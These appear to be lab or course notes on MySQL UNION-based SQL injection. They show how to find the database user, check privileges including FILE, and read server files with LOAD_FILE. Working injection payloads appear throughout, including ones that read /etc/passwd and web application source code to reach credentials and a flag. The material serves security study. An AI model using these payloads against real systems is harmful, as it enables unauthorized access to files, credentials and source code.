Introduction
SQL Injection can be used for more than just gathering data from tables and databases
It can also be leveraged to read and write files on the server
In some cases, it can even lead to remote code execution on the back-end server
Privileges
Reading data is more common than writing data
Writing data is strictly reserved for privileged users in modern DBMSes
In MySQL, the DB user must have the FILE privilege to load a file's content into a table and read files
Gathering data about user privileges within the database is important to determine read/write capabilities
Diagram
Determining the DB User
Finding the current DB user is the first step
Database administrator (DBA) privileges are not always necessary to read data, but are becoming more required in modern DBMSes
DBA privileges increase the likelihood of having file-read privileges
If not a DBA, checking user privileges is crucial to see what actions can be performed
Queries to find the current DB user:
SELECT USER()
SELECT CURRENT_USER()
SELECT user from mysql.user
UNION injection payload:
cn' UNION SELECT 1, user(), 3, 4-- -
or
cn' UNION SELECT 1, user, 3, 4 from mysql.user-- -

Example:
The query reveals the current user is
rootA
rootuser is likely to be a DBA, granting many privileges
Checking User Privileges
After identifying the user, the next step is to check their privileges
Testing for super admin privileges can be done with the following query:
SELECT super_priv FROM mysql.user
UNION injection payload:
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user-- -
- If there are multiple users, adding
WHERE user="root"will show privileges only for the currentrootuser:

cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user WHERE user="root"-- -
Example:
- The query returns
Y, indicating superuser privileges
- Privileges can also be dumped directly from the schema using the following query:

cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges-- -
- Adding
WHERE grantee="'root'@'localhost'"will show privileges only for the currentrootuser:
cn' UNION SELECT 1, grantee, privilege_type, 4 FROM information_schema.user_privileges WHERE grantee="'root'@'localhost'"-- -
Example:
The query reveals all privileges granted to the current
rootuserThe
FILEprivilege is listed, enabling file read and potentially write access
Reading Files with LOAD_FILE
The
LOAD_FILE()function in MariaDB/MySQL can be used to read data from filesIt takes the file name as its argument
Example query to read the
/etc/passwdfile:
SELECT LOAD_FILE('/etc/passwd');
Note: The file will only be readable if the OS user running MySQL has sufficient privileges.
UNION injection payload:

cn' UNION SELECT 1, LOAD_FILE("/etc/passwd"), 3, 4-- -
Example:
The query successfully reads the contents of the
passwdfile through the SQL injectionThis technique can potentially be used to leak application source code as well
Reading Application Source Code
Knowing the current page is
search.php, an attempt can be made to read its source codeThe default Apache webroot is
/var/www/html
UNION injection payload:

cn' UNION SELECT 1, LOAD_FILE("/var/www/html/search.php"), 3, 4-- -
Example:
- The query retrieves the entire PHP code of
search.php
The HTML source can be viewed by pressing [Ctrl + U]
The source code could be inspected further to find sensitive information like database connection credentials or additional vulnerabilities

Found the config.php file is the file containing sensitive info by inspecting search.php file.
Found the flag:
Conclusion
SQL Injection is a powerful technique that goes beyond data retrieval
With sufficient privileges, it can be used to read and potentially write files on the server
Determining the current DB user and their privileges is crucial for assessing file read/write capabilities
The
LOAD_FILE()function in MySQL/MariaDB enables reading files through SQL injectionThis technique can be leveraged to leak application source code and uncover sensitive information or vulnerabilities
